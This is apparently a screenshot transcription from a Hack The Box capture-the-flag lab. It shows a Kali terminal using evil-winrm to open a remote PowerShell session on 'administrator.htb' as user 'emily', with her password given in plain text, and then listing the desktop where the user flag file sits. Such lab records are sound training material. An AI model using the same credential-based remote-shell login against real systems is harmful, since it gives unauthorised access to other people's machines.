 ┌──(kali㉿kali)-[~/htb/administrator/www]
└─$ evil-winrm -i administrator.htb  -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\emily\desktop> ls
    Directory: C:\Users\emily\desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        10/30/2024   2:23 PM           2308 Microsoft Edge.lnk
-ar---          2/3/2025   8:15 PM             34 user.txt